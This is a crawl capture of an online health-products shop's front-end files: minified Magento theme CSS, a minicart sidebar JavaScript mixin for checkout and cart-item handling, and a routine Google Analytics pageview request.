15px}.prev-next-products a{color:#555}.product-reviews-summary .reviews-actions a{line-height:20px;font-size:14px;color:#bdbdbd}.product-info-main .product.overview{font-size:14px;font-weight:400;letter-spacing:.005em;line-height:27px;border-bottom:solid 1px #dae2e6}.product.media{padding-right:12px}.fotorama__stage__shaft{border:none}.fotorama__nav--thumbs .fotorama__thumb{border-color:#dae2e6}.product-info-price .price-box .price-container .price,.product-options-bottom .price-box .price-container .price{font-family:Oswald;font-size:21px;font-weight:700;letter-spacing:.005em}.product-info-main .product-info-price .old-price .price-wrapper .price{font-size:16px;color:#2b2b2d;font-weight:400}.product-info-main .fieldset>.field.qty,.product-info-main .nested.options-list>.field.qty{position:relative;width:106px}.product-info-main .qty.field .control,.product-info-main .qty.field .qty-changer{margin-left:29px}.product-info-main .qty.field .qty-changer>a{position:absolute;top:0;left:0;height:43px;width:30px;line-height:41px;text-align:center;margin:0;border-color:#dae2e6}.product-info-main .qty.field .qty-changer>a:first-child{left:auto;right:4px}.product-info-main .box-tocart .input-text.qty{font-family:Oswald;display:inline-block;vertical-align:middle;height:43px;width:44px!important;font-size:14px;font-weight:400;text-align:center;color:#61605a;margin:0;border-color:#dae2e6}.product-info-main .qty.field .qty-changer>a .porto-icon-up-dir:before{content:'\f882'}.product-info-main .qty.field .qty-changer>a .porto-icon-down-dir:before{content:'\f883'}.catalog-product-view:not(.weltpixel-quickview-catalog-product-view):not(.weltpixel_quickview-catalog_product-view) .box-tocart .action.tocart{height:43px;font-size:14px;letter-spacing:.05em;font-weight:400}.box-tocart .action.tocart:before{content:'\e87f';font-family:porto-icons;margin-right:7px;font-size:16px}.product-addto-links .action.tocompare,.product-addto-links .action.towishlist,.product-social-links .action.mailto.friend{width:43px;height:43px;line-height:41px;color:#302e2a}.product.data.items>.item.content{background-color:#fff;box-shadow:none;border:none;border-top:#dae2e6 solid 1px;font-size:14px;font-weight:400;letter-spacing:.005em;line-height:27px}.main-upsell-product-detail .block.upsell .title strong{background:0 0}.block.upsell .title{background:0 0;border-bottom:#e1e1e1 solid 1px;font-weight:700;margin-bottom:16px;padding-bottom:10px;text-transform:uppercase;text-align:left}.block.upsell .title strong{font-size:14px;font-weight:400;font-family:Oswald;color:#302e2a}.review-ratings .rating-label{display:block}.page-products .sorter{float:left}.modes{float:right;margin-right:0;margin-left:20px;margin-top:7px}.modes-mode:before{content:'\e880';font-size:14px}.mode-list:before{content:'\e87b';font-size:14px}.products.wrapper~.toolbar .limiter{float:left}.products.wrapper~.toolbar .pages{float:right}.block-category-list .block-title,.filter .filter-current-subtitle,.filter-options-title{padding-left:0;padding-right:0}.swatch-option.text{font-weight:400}.catalog-category-view .column.main .products-grid{padding-top:20px}@media (min-width:768px){.product.data.items>.item.title{padding:10px 30px 10px 0}.product.data.items>.item.title>.switch{font-size:14px;font-weight:700;color:#818692;text-transform:uppercase;border:none;border-radius:0;line-height:30px;background:0 0;padding:0}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:0 0;color:#818692}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#21293c;position:relative;border-bottom:#c59b9c solid 2px!important}.product.data.items>.item.content{padding:35px 0 0;margin-top:45px}}@media(min-width:768px){.page-header.type21 .sw-megamenu.navigation>ul{padding-right:110px}}.owl-middle-narrow .owl-theme .owl-controls .owl-nav [class*=owl-],.owl-middle-narrow.owl-theme .owl-controls .owl-nav [class*=owl-]{font-size:24px;color:#333}.row{margin-left:-10px;margin-right:-10px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-right:10px;padding-left:10px}.row.no-gutters{margin:0}.products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2{font-family:Poppins;font-weight:700}.page-footer{border-top:1px solid #e7e7e7}.footer .contact-info strong{display:block;text-transform:uppercase;color:#222529;line-height:26px}.footer .contact-info span{display:block;line-height:26px;margin-bottom:10px}.footer .social-icons{margin:20px 0}.footer-middle .block.newsletter p{line-height:2}.footer-middle .block.newsletter input{height:44px}.footer-middle .block.newsletter .action.subscribe{height:44px;font-family:Poppins;font-weight:700;font-size:12px}.breadcrumbs .items>li{vertical-align:middle}.page-wrapper>.breadcrumbs a,.page-wrapper>.breadcrumbs strong{text-transform:uppercase;font-weight:400;font-size:10px;vertical-align:middle}.page-wrapper>.breadcrumbs .item:not(:last-child):after{font-size:7px}.action.primary,.action.primary:active{text-transform:uppercase}.minicart-wrapper .block-minicart:after{right:19px}.minicart-wrapper .block-minicart:before{right:20px}.footer-bottom>.container,.footer-middle>.container{padding-left:3%;padding-right:3%;max-width:100%}.footer-middle ul.links li{padding:3.5px 0}strong.modes-mode.active.mode-grid{background-color:#fff!important}@media (min-width:992px){.footer-middle>.container>.row>div:nth-child(2n){flex:0 0 22%;max-width:22%}.footer-middle>.container>.row>div{flex:0 0 28%;max-width:28%}}.readmore-link{float:right;cursor:pointer;padding:7px 32px;margin-top:-40px;color:#548802;font-weight:bolder}.readless-img{background-image:url(../images/up-arrow.png);background-repeat:no-repeat;width:30px;height:30px;float:right;cursor:pointer;margin-top:-20px}.readmore-img{background-image:url(../images/down-arrow.png);background-repeat:no-repeat;width:30px;height:30px;float:right;cursor:pointer;margin-top:-40px}.readless-link{float:right;cursor:pointer;padding:7px 2px;margin-top:-20px;color:#62a5cd;font-weight:bolder}.category-description{margin-bottom:40px}.cms-page-view h1,.cms-page-view p{font-size:14px;line-height:23px;color:#000}.catalog-product-view #maincontent .mp_social_share_inline{width:100%;display:block;margin-top:10px;padding-left:0}.catalog-product-view .a2a_svg{width:25px;height:25px;line-height:25px}.catalog-product-view .a2a_count{line-height:25px!important;height:25px!important;font-size:14px!important}.cms-page-view .page-title-wrapper .page-title span{font-weight:700}.checkout-index-index .braintree-credit-card-selected{position:absolute;z-index:10;left:9px;width:40px;height:32px}.checkout-index-index div#braintree_expirationDate{width:120px!important}.checkout-index-index .payment-method-braintree .cvv .field-tooltip{top:1px;left:75px}.checkout-index-index div#braintree_cc_cid{max-width:100px}.catalog-product-view .product-info-main .product.sku .type:after{content:':'}.header .link a img{width:60px}@media (max-width:767px){body .page-header.type23 .search-area{margin-right:10px}body .page-header.type23 .header-main-right a.action.my-wishlist{margin-right:10px}}#banner-slider-demo-23 .owl-controls .owl-nav [class*=owl-],#banner-slider-demo-23 .owl-theme .owl-controls .owl-nav [class*=owl-]{font-size:28pt}.category-description p{font-size:14px}.product-reviews-summary.no-rating .reviews-actions a:first-child{border-left:0}#maincontent .sidebar.sidebar-main li.nav.item{border:none}#maincontent .sidebar.sidebar-main li.nav.item a,#maincontent .sidebar.sidebar-main li.nav.item strong{border-bottom:1px solid #ddd}.customer-welcome span.customer-name{padding:5px!important;float:left}.products-grid .product-item :hover .product-item-details .product-item-name{white-space:normal}.cms-wholesale-contact .webforms .form .fieldset{display:grid;grid-template-columns:48.8262% 48.8262%;grid-column-gap:2.3476%}.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.actions-primary{position:relative;z-index:2}body .product-item-photo>a{display:block}.products-grid .product-item-photo .product-item-inner{z-index:auto}@media (max-width:375px){body .page-header.type23 .search-area{margin-right:5px}body .page-header.type23 .header-main-right a.action.my-wishlist{margin-right:5px}body .page-header.type23 .header.content>.logo{margin-right:10px}}.custom-payment-method-note{font-size:16px;color:#000}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.amazinghealth.co.uk/static/version1737116435/frontend/Smartwave/porto_child/en_GB/Sapient_Worldpay/js/sidebar-mixin.min.js
body_size: 873
content:
define(['jquery','Magento_Customer/js/model/authentication-popup','Magento_Customer/js/customer-data','Magento_Ui/js/modal/alert','Magento_Ui/js/modal/confirm','underscore','jquery-ui-modules/widget','mage/decorate','mage/collapsible','mage/cookies','jquery-ui-modules/effect-fade'],function($,authenticationPopup,customerData,alert,confirm,_){'use strict';function getMyAccountExceptions(exceptioncode){var data=window.MyAccountExceptions;var gendata=JSON.parse(data);for(var key in gendata){if(gendata.hasOwnProperty(key)){var cxData=gendata[key];if(cxData['exception_code']===exceptioncode){return cxData['exception_module_messages']?cxData['exception_module_messages']:cxData['exception_messages'];}}}}
return function(widget){$.widget('mage.sidebar',widget,{_initContent:function(){var self=this,events={};this.element.decorate('list',this.options.isRecursive);events['click '+this.options.button.close]=function(event){event.stopPropagation();$(self.options.targetElement).dropdownDialog('close');};events['click '+this.options.button.checkout]=$.proxy(function(){var cart=customerData.get('cart'),customer=customerData.get('customer'),element=$(this.options.button.checkout);if(!customer().firstname&&cart().isGuestCheckoutAllowed===false){$.cookie('login_redirect',this.options.url.checkout);if(this.options.url.isRedirectRequired){element.prop('disabled',true);location.href=this.options.url.loginUrl;}else{authenticationPopup.showModal();}
return false;}
element.prop('disabled',true);location.href=this.options.url.checkout;if(window.PaymentRequest&&window.ChromepayEnabled==1&&window.ChromePaymentMode=='direct'){var request=initPaymentRequest();onBuyClicked(request);}else{location.href=this.options.url.checkout;}},this);events['click '+this.options.button.remove]=function(event){event.stopPropagation();confirm({content:getMyAccountExceptions('MCAM3'),actions:{confirm:function(){self._removeItem($(event.currentTarget));},always:function(e){e.stopImmediatePropagation();}}});};events['keyup '+this.options.item.qty]=function(event){self._showItemButton($(event.target));};events['change '+this.options.item.qty]=function(event){self._showItemButton($(event.target));};events['click '+this.options.item.button]=function(event){event.stopPropagation();self._updateItemQty($(event.currentTarget));};events['focusout '+this.options.item.qty]=function(event){self._validateQty($(event.currentTarget));};this._on(this.element,events);this._calcHeight();},});return $.mage.sidebar;}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1202627466&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amazinghealth.co.uk%2Facupressure-allergy.html&ul=en-us%40posix&dt=Acupressure%20-%20Breathe%20Easy%20-%20Natural%20Therapies&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=88294710&gjid=1752439380&cid=1461911230.1768664437&tid=UA-40884784-1&_gid=1440048659.1768664437&_r=1&_slc=1&z=812965303
body_size: -452
content:
2,cG-DC3VNDQVHN